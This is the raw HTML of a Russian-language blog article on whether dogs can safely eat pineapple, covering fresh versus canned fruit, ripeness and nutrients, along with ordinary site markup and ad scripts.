itemtype="http://schema.org/ListItem"><a href="https://dogbreeds.name/kormlenie-sobak/" itemprop="item" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Кормление собак</span></a><meta itemprop="position" content="1"></span></div> <h1 class="entry-title" itemprop="headline">Можно Ли Давать Собакам Aнанас?</h1> <div class="entry-image post-card post-card__thumbnail"> <img width="870" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20870%20400'%3E%3C/svg%3E" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Можно ли собака ананас" decoding="async" itemprop="image" fetchpriority="high" data-lazy-srcset="https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-ananas.jpg 870w, https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-ananas-300x138.jpg 300w, https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-ananas-768x353.jpg 768w" data-lazy-sizes="(max-width: 870px) 100vw, 870px" data-lazy-src="https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-ananas-870x400.jpg"/><noscript><img width="870" height="400" src="https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-ananas-870x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Можно ли собака ананас" decoding="async" itemprop="image" fetchpriority="high" srcset="https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-ananas.jpg 870w, https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-ananas-300x138.jpg 300w, https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-ananas-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px"/></noscript> <span class="post-card__category"><a href="https://dogbreeds.name/kormlenie-sobak/" itemprop="articleSection" data-wpel-link="internal" target="_self" rel="follow">Кормление собак</a></span> </div> <div class="entry-meta"> <span class="entry-time"><span class="entry-label">На чтение</span> 4 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2022-10-27">27.10.2022</time></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2022-11-07">07.11.2022</time></span> </div> <div class="entry-content" itemprop="articleBody"> <div class="wprt-container"><div class="table-of-contents"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;"> <li class="level-1"><a href="#polezen-li-ananas-dlya-sobak">Полезен ли ананас для собак?</a></li><li class="level-2"><a href="#ananas-obespechivaet-sobak-vazhnymi-pitatelnymi">Ананас обеспечивает собак важными питательными веществами</a></li><li class="level-1"><a href="#mozhno-li-sobakam-svezhiy-ananas">Можно ли собакам свежий ананас?</a></li><li class="level-1"><a href="#mozhno-li-sobakam-konservirovannyy-ananas">Можно ли собакам консервированный ананас?</a></li><li class="level-2"><a href="#ananas-dlya-sobak-nashe-zaklyuchenie">Ананас для собак – наше заключение</a></li></ol><!--/noindex--></div><div class="fpm_start"></div> <p>Будь то сладкая закуска между приёмами пищи или кулинарные шедевры в виде Гавайской пиццы, многие люди любят есть ананасы.</p> <p>Но как насчёт собак? Можно ли собакам давать ананас или лучше воздержаться от совместного употребления этого плода со своим четвероногим другом? Ответ на этот вопрос мы рассмотрим ниже.</p> <h2 id="polezen-li-ananas-dlya-sobak">Полезен ли ананас для собак?</h2> <p><a href="https://dogbreeds.name/kakie-frukty-i-jagody-mozhno-sobakam/" data-wpel-link="internal" target="_self" rel="follow">Фрукты</a> – неотъемлемая часть ежедневного рациона людей. Они богаты витаминами и другими ценными питательными веществами, которые важны для нашего здоровья. Однако известно, что у собак совершенно иные потребности в питании, чем у людей. Рацион собак должен состоять в основном из животных компонентов. Растительная пища, с другой стороны, должна составлять лишь сравнительно небольшую часть ежедневного рациона.</p> <p><a href="https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-davat-sobakam-ananas.jpg" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-24630" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20870%20577'%3E%3C/svg%3E" alt="Можно ли собакам давать ананас" width="870" height="577" data-lazy-srcset="https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-davat-sobakam-ananas.jpg 870w, https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-davat-sobakam-ananas-300x199.jpg 300w, https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-davat-sobakam-ananas-768x509.jpg 768w, https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-davat-sobakam-ananas-603x400.jpg 603w" data-lazy-sizes="(max-width: 870px) 100vw, 870px" data-lazy-src="https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-davat-sobakam-ananas.jpg"/><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-24630" src="https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-davat-sobakam-ananas.jpg" alt="Можно ли собакам давать ананас" width="870" height="577" srcset="https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-davat-sobakam-ananas.jpg 870w, https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-davat-sobakam-ananas-300x199.jpg 300w, https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-davat-sobakam-ananas-768x509.jpg 768w, https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-davat-sobakam-ananas-603x400.jpg 603w" sizes="(max-width: 870px) 100vw, 870px"/></noscript><meta itemprop="width" content="870"><meta itemprop="height" content="577"></span></a></p> <p>Кроме того, некоторые продукты, которые люди могут есть без колебаний даже токсичным для собак. Однако, в отличие от <a href="https://dogbreeds.name/mozhno-li-sobakam-vinograd/" data-wpel-link="internal" target="_self" rel="follow">винограда</a>, это не относится к ананасам. Поэтому, как правило, нет ничего страшного в том, чтобы давать собаке время от времени съедать кусочек спелого ананаса.</p> <h3 id="ananas-obespechivaet-sobak-vazhnymi-pitatelnymi">Ананас обеспечивает собак важными питательными веществами</h3> <p>Ананасы содержат много витаминов и минералов. К ним относятся калий, кальций и магний, а также витамин С, различные витамины группы В и бета-каротин. Ананас, содержащий около 50 калорий на 100 грамм, также является низкокалорийной закуской, которой без зазрения совести могут наслаждаться «следящие за фигурой» четвероногие друзья. Кроме того, ананас содержит фермент бромелайн, он расщепляет белки и тем самым способствует пищеварению.</p> <style id="wpremark-styles-BavV">.wpremark--BavV{background-color:#ffffff;box-shadow:0px 4px 20px -5px rgba(2,105,84,0.3);padding:20px;margin:20px 0px;border-radius:10px}.wpremark--BavV .wpremark-icon{color:#026954;width:32px;flex:0 0 auto;max-width:100%;max-height:32px;margin-right:16px;align-self:center}</style><div class="wpremark wpremark--BavV"><div class="wpremark-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="32" height="32"><path d="M224 96a32 32 0 1132 32 32 32 0 01-32-32zm104 304h-48V184c0-.67 0-1.34-.09-2s.09-1.33.09-2a24 24 0 00-24-24h-72a24 24 0 000 48h48v196h-48a24 24 0 000 48h144a24 24 0 000-48z" fill="currentColor"/></svg></div><div class="wpremark-body"><div class="wpremark-content"><p>Несмотря на все положительные свойства, не стоит позволять собаке, слишком много съедать ананаса. Фрукты, помимо прочего, содержат много органических кислот, их часто называют фруктовыми. Это может вызвать нагрузку на желудок собаки. Однако, если раза два в неделю давать собаке небольшой кусочек ананаса, фруктовая кислота не представляет никакой опасности.</p> </div></div></div> <h2 id="mozhno-li-sobakam-svezhiy-ananas">Можно ли собакам свежий ананас?</h2> <p>Да, именно свежий ананас можно давать собакам. Однако, собаки должны есть только спелые ананасы. Хотя ананас обычно не вреден для собак, очень важно кормить своего четвероногого друга только спелыми плодами. В противном случае у собаки могут возникнуть желудочно-кишечные спазмы и диарея.</p> <p><a href="https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-svezhii-ananas.jpg" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-24633" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20870%20577'%3E%3C/svg%3E" alt="Можно ли собакам свежий ананас?" width="870" height="577" data-lazy-srcset="https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-svezhii-ananas.jpg 870w, https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-svezhii-ananas-300x199.jpg 300w, https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-svezhii-ananas-768x509.jpg 768w, https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-svezhii-ananas-603x400.jpg 603w" data-lazy-sizes="(max-width: 870px) 100vw, 870px" data-lazy-src="https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-svezhii-ananas.jpg"/><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-24633" src="https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-svezhii-ananas.jpg" alt="Можно ли собакам свежий ананас?" width="870" height="577" srcset="https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-svezhii-ananas.jpg 870w, https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-svezhii-ananas-300x199.jpg 300w, https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-svezhii-ananas-768x509.jpg 768w, https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-svezhii-ananas-603x400.jpg 603w" sizes="(max-width: 870px) 100vw, 870px"/></noscript><meta itemprop="width" content="870"><meta itemprop="height" content="577"></span></a></p> <style id="wpremark-styles-rwyb">.wpremark--rwyb{background-color:#ffffff;box-shadow:0px 4px 20px -5px rgba(2,105,84,0.3);padding:20px;margin:20px 0px;border-radius:10px}.wpremark--rwyb .wpremark-icon{color:#026954;width:32px;flex:0 0 auto;max-width:100%;max-height:32px;margin-right:16px;align-self:center}.wpremark--rwyb .wpremark-title{text-align:center;color:#026954;font-weight:bold;font-size:18px;line-height:1.5}</style><div class="wpremark wpremark--rwyb"><div class="wpremark-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="32" height="32"><path d="M491.86 156.34A256.65 256.65 0 10512 256a255.12 255.12 0 00-20.14-99.66zM464 256c0 114.88-93.12 208-208 208S48 370.88 48 256 141.12 48 256 48s208 93.12 208 208zM232 368h48v48h-48zm128-185c0 17.45-4.33 32.25-12.88 44-5.18 7.39-15.47 17.11-30.6 28.92L301 268c-9.56 7.45-16 16.37-19.22 26.49-1.62 5.13-1.38 16.51-1.78 25.51h-48c1-19.94-.11-32 7.61-46.13 4.26-7.79 12.44-18.24 27.13-29.72l16-12.53a62.78 62.78 0 0014.11-14.47 51.31 51.31 0 0010-30.59 58.54 58.54 0 00-11-34.49c-7.85-11.07-21.78-16.68-41.31-16.68s-32.87 7.24-41.93 20.2C203.93 168 201.13 181 200 192h-48c3-35.32 16.34-65.37 39.92-80.39C208 101.25 228.12 96 251.8 96c31.4 0 57.74 7.54 78.29 22.4C350.22 133 360 154.11 360 183z" fill="currentColor"/></svg></div><div class="wpremark-body"><div class="wpremark-title">Как определить спелость ананаса?</div><div class="wpremark-content"><p>Спелость ананаса определяется по интенсивному фруктовому запаху, а также по тому факту, что листья из плода выдёргиваются без особых усилий</p> </div></div></div> <h2 id="mozhno-li-sobakam-konservirovannyy-ananas">Можно ли собакам консервированный ананас?</h2> <p>Теоретически нет ничего плохого в консервированных ананасах. Однако в банках содержится не только ананас, но и большое количество сахара и всевозможных добавок. Ради здоровья собаки не давайте ей есть консервированные ананасы.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <h3 id="ananas-dlya-sobak-nashe-zaklyuchenie">Ананас для собак – наше заключение</h3> <p>Как видите, собакам можно давать ананас. Однако важно, чтобы плоды были спелыми. Кроме того, из-за фруктовой кислоты, содержащейся в ананасе, не следует переусердствовать с его количеством, чтобы избежать проблем с желудком у собаки. Несмотря на это, помните, что одних фруктов недостаточно, чтобы обеспечить вашего четвероногого друга всеми необходимыми питательными веществами.</p> <p>Для сбалансированного питания в любом случае необходимо правильно подобрать сухой корм для собаки. Рекомендуем вам ознакомиться с 15 лучшими кормами для собак по мнению ветеринаров.</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-l expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="24625"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M430.5 351.8c7.8 0 12-9.5 6.5-15.1l-.1-.1-173.4-173.3c-4.1-4.1-10.8-4.1-14.9 0L75.1 336.6l-.1.1c-5.5 5.6-1.3 15.1 6.5 15.1h349z"/></svg></span><span class="expert-review-likes__label">Нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M430.5 175.2c7.8 0 12 9.5 6.5 15.1l-.1.1-173.4 173.3c-4.1 4.1-10.8 4.1-14.9 0L75.1 190.4l-.1-.1c-5.5-5.6-1.3-15.1 6.5-15.1h349z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> <div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-timeline pt-cv-sifb pt-cv-pginfinite" id="pt-cv-view-e58c60cwla"><div class="tl-spine"><a href="#"></a></div> <div class="tl-items"> <div class="tl-item pt-left"><div class="tl-item-content"><i class="tl-pointer"></i><div class=" pt-cv-content-item pt-cv-1-col" data-pid="42032"> <div class="pt-cv-tl-avatar"> <div class="pt-cv-tl-heading"> <h3 class="pt-cv-title"><a href="https://dogbreeds.name/5-poleznyh-dobavok-dlya-sobak/" class="_blank cvplbd" target="_self" data-wpel-link="internal" rel="follow">5 Полезных Добавок Для Собак</a></h3> </div> </div> <a href="https://dogbreeds.name/5-poleznyh-dobavok-dlya-sobak/" class="_blank pt-cv-href-thumbnail pt-cv-thumb-default cvplbd cvp-lazy-container" target="_self" data-wpel-link="internal" rel="follow"><img width="300" height="138" src="https://dogbreeds.name/wp-content/plugins/pt-content-views-pro/public/assets/images/lazy_image.png" class="pt-cv-thumbnail img-rounded skip-lazy cvplazy" alt="Добавки для собак" decoding="async" data-no-lazy="1" data-cvpsrc="https://dogbreeds.name/wp-content/uploads/2024/10/dobavki-dlya-sobak-300x138.jpg" data-cvpset="https://dogbreeds.name/wp-content/uploads/2024/10/dobavki-dlya-sobak-300x138.jpg 300w, https://dogbreeds.name/wp-content/uploads/2024/10/dobavki-dlya-sobak-768x353.jpg 768w, https://dogbreeds.name/wp-content/uploads/2024/10/dobavki-dlya-sobak.jpg 870w"/></a> <div class="pt-cv-content">Наши четвероногие друзья заслуживают самого лучшего, и правильное питание – ...<br/><div class="pt-cv-rmwrap"><a href="https://dogbreeds.name/5-poleznyh-dobavok-dlya-sobak/" class="_blank pt-cv-readmore btn btn-success cvplbd" target="_self" data-wpel-link="internal" rel="follow">Подробнее</a></div></div><div class="pt-cv-social-buttons"><a href="https://twitter.com/intent/tweet?url=https://dogbreeds.name/5-poleznyh-dobavok-dlya-sobak/&#038;text=5+%D0%9F%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D1%85+%D0%94%D0%BE%D0%B1%D0%B0%D0%B2%D0%BE%D0%BA+%D0%94%D0%BB%D1%8F+%D0%A1%D0%BE%D0%B1%D0%B0%D0%BA" class="pt-cv-social-twitter" target="_blank" data-wpel-link="external" rel="nofollow noopener noreferrer"></a><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://dogbreeds.name/5-poleznyh-dobavok-dlya-sobak/&#038;media=https://dogbreeds.name/wp-content/uploads/2024/10/dobavki-dlya-sobak-300x138.jpg&#038;description=%D0%94%D0%BE%D0%B1%D0%B0%D0%B2%D0%BA%D0%B8+%D0%B4%D0%BB%D1%8F+%D1%81%D0%BE%D0%B1%D0%B0%D0%BA" class="pt-cv-social-pinterest" target="_blank" data-wpel-link="external" rel="nofollow noopener noreferrer"></a></div> <span class="dashicons dashicons-format-standard pt-cv-pficon"></span></div></div></div> <div class="tl-item pt-right"><div class="tl-item-content"><i class="tl-pointer"></i><div class=" pt-cv-content-item pt-cv-1-col" data-pid="42011"> <div class="pt-cv-tl-avatar"> <div class="pt-cv-tl-heading"> <h3 class="pt-cv-title"><a href="https://dogbreeds.name/mozhno-li-sobakam-klyukvu/" class="_blank cvplbd" target="_self" data-wpel-link="internal" rel="follow">Можно Ли Собакам Клюкву</a></h3> </div> </div> <a href="https://dogbreeds.name/mozhno-li-sobakam-klyukvu/" class="_blank pt-cv-href-thumbnail pt-cv-thumb-default cvplbd cvp-lazy-container" target="_self" data-wpel-link="internal" rel="follow"><img width="300" height="138" src="https://dogbreeds.name/wp-content/plugins/pt-content-views-pro/public/assets/images/lazy_image.png" class="pt-cv-thumbnail img-rounded skip-lazy cvplazy" alt="Можно ли собакам есть клюкву" decoding="async" data-no-lazy="1" data-cvpsrc="https://dogbreeds.name/wp-content/uploads/2024/09/mozhno-li-sobakam-klyukvu-300x138.jpg" data-cvpset="https://dogbreeds.name/wp-content/uploads/2024/09/mozhno-li-sobakam-klyukvu-300x138.jpg 300w, https://dogbreeds.name/wp-content/uploads/2024/09/mozhno-li-sobakam-klyukvu-768x353.jpg 768w, https://dogbreeds.name/wp-content/uploads/2024/09/mozhno-li-sobakam-klyukvu.jpg 870w"/></a> <div class="pt-cv-content">Не знаете, можно ли собакам есть клюкву? Да, ответ будет ...<br/><div class="pt-cv-rmwrap"><a href="https://dogbreeds.name/mozhno-li-sobakam-klyukvu/" class="_blank pt-cv-readmore btn btn-success cvplbd" target="_self" data-wpel-link="internal" rel="follow">Подробнее</a></div></div><div class="pt-cv-social-buttons"><a href="https://twitter.com/intent/tweet?url=https://dogbreeds.name/mozhno-li-sobakam-klyukvu/&#038;text=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%9B%D0%B8+%D0%A1%D0%BE%D0%B1%D0%B0%D0%BA%D0%B0%D0%BC+%D0%9A%D0%BB%D1%8E%D0%BA%D0%B2%D1%83" class="pt-cv-social-twitter" target="_blank" data-wpel-link="external" rel="nofollow noopener noreferrer"></a><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://dogbreeds.name/mozhno-li-sobakam-klyukvu/&#038;media=https://dogbreeds.name/wp-content/uploads/2024/09/mozhno-li-sobakam-klyukvu-300x138.jpg&#038;description=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BB%D0%B8+%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D0%B0%D0%BC+%D0%B5%D1%81%D1%82%D1%8C+%D0%BA%D0%BB%D1%8E%D0%BA%D0%B2%D1%83" class="pt-cv-social-pinterest" target="_blank" data-wpel-link="external" rel="nofollow noopener noreferrer"></a></div> <span class="dashicons dashicons-format-standard pt-cv-pficon"></span></div></div></div> <div class="tl-item pt-left"><div class="tl-item-content"><i class="tl-pointer"></i><div class=" pt-cv-content-item pt-cv-1-col" data-pid="ad-0"><!-- Yandex.RTB R-A-1658865-13 --> <div id="yandex_rtb_R-A-1658865-13"></div> <script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1658865-13',
    blockId: 'R-A-1658865-13'
  })
})</script></div></div></div> </div></div> <div class="text-left pt-cv-pagination-wrapper"><a href="https://dogbreeds.name/mozhno-li-sobakam-ananas/?_page=2" onclick="event.preventDefault()" class="pt-cv-more btn btn-primary btn-sm" data-totalpages="139" data-nextpages="2" data-sid="e58c60cwla" data-unid="" data-isblock="" data-postid="" data-wpel-link="internal" target="_self" rel="follow">More <span class="caret"></span></a><img width="15" height="15" class="pt-cv-spinner" alt="Загрузка..." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2015%2015'%3E%3C/svg%3E" data-lazy-src="[data-uri]"/><noscript><img width="15" height="15" class="pt-cv-spinner" alt="Загрузка..." src="[data-uri]"/></noscript><div class="clear pt-cv-clear-pagination"></div></div></div> <style type="text/css" id="pt-cv-inline-style-4a421c0evi">#pt-cv-view-e58c60cwla .pt-cv-title a, #pt-cv-view-e58c60cwla .panel-title { color: #026954 !important; font-weight: 600 !important; } #pt-cv-view-e58c60cwla .pt-cv-readmore { color: #ffffff !important; background-color: #026954 !important; } #pt-cv-view-e58c60cwla .pt-cv-readmore:hover { color: #ffffff !important; background-color: #ffae07 !important; } #pt-cv-view-e58c60cwla + .pt-cv-pagination-wrapper .pt-cv-more , #pt-cv-view-e58c60cwla + .pt-cv-pagination-wrapper .pagination .active a, .pt-cv-pagination[data-sid='e58c60cwla'] .active a { color: #ffffff !important; background-color: #00aeef !important; } #pt-cv-view-e58c60cwla .img-rounded, #pt-cv-view-e58c60cwla .pt-cv-hover-wrapper { -webkit-border-radius: 8px !important; -moz-border-radius: 8px !important; border-radius: 8px !important; } #pt-cv-view-e58c60cwla .pt-cv-cap-w-img { border-bottom-left-radius: 8px !important; border-bottom-right-radius: 8px !important; }</style> <div class="fpm_end"></div></div></p> </div><!-- .entry-content --> </article> <div class="entry-social"> <div class="entry-bottom__header">Поделиться с друзьями</div> <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-ananas-150x150.jpg"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--moimir" data-social="moimir" data-image="https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-ananas-150x150.jpg"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://dogbreeds.name/mozhno-li-sobakam-ananas/" data-title="Можно Ли Давать Собакам Aнанас?" data-description="Будь то сладкая закуска между приёмами пищи или кулинарные шедевры в виде Гавайской пиццы, многие люди любят есть ананасы. Но как насчёт собак? Можно ли собакам давать ананас или лучше воздержаться от совместного употребления этого плода со своим четвероногим другом? Ответ на этот вопрос мы рассмотрим ниже. Полезен ли ананас для собак? Фрукты – неотъемлемая [&hellip;]" data-image="https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-ananas-150x150.jpg"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div> </div> <!--noindex--> <div class="author-box"> <div class="author-info"> <div class="author-box__ava"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://dogbreeds.name/wp-content/uploads/2022/06/avtor-marija-pugacheva.jpeg 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async' data-lazy-src="https://dogbreeds.name/wp-content/uploads/2022/06/avtor-marija-pugacheva.jpeg"/><noscript><img alt='' src='https://dogbreeds.name/wp-content/uploads/2022/06/avtor-marija-pugacheva.jpeg' srcset='https://dogbreeds.name/wp-content/uploads/2022/06/avtor-marija-pugacheva.jpeg 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/></noscript> </div> <div class="author-box__body"> <div class="author-box__author"> Мария Пугачева </div> <div class="author-box__description"> <!--noindex--><p>Автор проекта. Окончила Алтайский государственный аграрный университет, факультет ветеринарной медицины. Свою профессию выбрала по призванию. Хочу помогать и делать жизнь домашних животных лучше.</p> <!--/noindex--> </div> </div> </div> <div class="author-box__rating"> <div class="author-box__rating-title">Оцените автора</div> <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="24625" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div> </div> </div> <!--/noindex--> <meta itemprop="author" content="Мария Пугачева"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dogbreeds.name/mozhno-li-sobakam-ananas/" content="Можно Ли Давать Собакам Aнанас?"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="500" height="500" itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="Dog Breeds" data-lazy-src="https://dogbreeds.name/wp-content/uploads/2021/07/porody-sobak-logo.png"><noscript><img width="500" height="500" itemprop="url image" src="https://dogbreeds.name/wp-content/uploads/2021/07/porody-sobak-logo.png" alt="Dog Breeds"></noscript></div><meta itemprop="name" content="Dog Breeds"><meta itemprop="telephone" content="Dog Breeds"><meta itemprop="address" content="https://dogbreeds.name"></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="follow" id="cancel-comment-reply-link" href="/mozhno-li-sobakam-ananas/#respond" style="display:none;" data-wpel-link="internal" target="_self">Отменить ответ</a></small></div><form action="https://dogbreeds.name/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' placeholder="Имя"/></p> <p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required' placeholder="Email"/></p> <p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='24625' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="mgy6qtyx" 